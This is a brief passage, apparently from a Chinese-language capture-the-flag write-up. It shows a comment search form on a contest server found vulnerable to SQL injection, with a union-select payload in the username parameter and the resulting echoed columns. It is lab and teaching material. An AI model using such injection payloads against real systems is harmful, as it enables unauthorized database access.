 提交后，提示添加成功，然后在 Search Comments 中输入刚才的用户名，来提交查询，查询结果会出现在 Show Comments 中
在查询阶段存在注入
Load URL http://47.105.148.65:29003/?username=GetFlag' union select 1,2,3--+
Split URL
Execute
Enable Post data Enable Referrer
Comment: comment
Submit
Search Comments:
Username: search comment by username
Submit
Show Comments:
id username comment
112 GetFlag a
114 getflag " #
511 GetFlag test
1 2 3
1541607466905